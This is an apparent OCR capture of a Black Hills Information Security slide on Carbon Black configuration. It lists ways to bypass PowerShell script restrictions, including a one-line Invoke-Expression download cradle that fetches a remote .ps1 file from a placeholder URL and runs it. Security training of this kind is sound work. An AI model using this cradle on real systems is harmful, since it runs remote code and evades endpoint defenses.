 Carbon Black Configuration Cont.
• Bypassing PS1 Restrictions:
• Copy and paste contents of a PS1 file onto command line
• PowerShell's Invoke-Expression
iex (new-object
system.net.webclient).downloadstring(“https://anyurl.co
m/file.ps1”)
© Black Hills Information Security
@BHInfoSecurity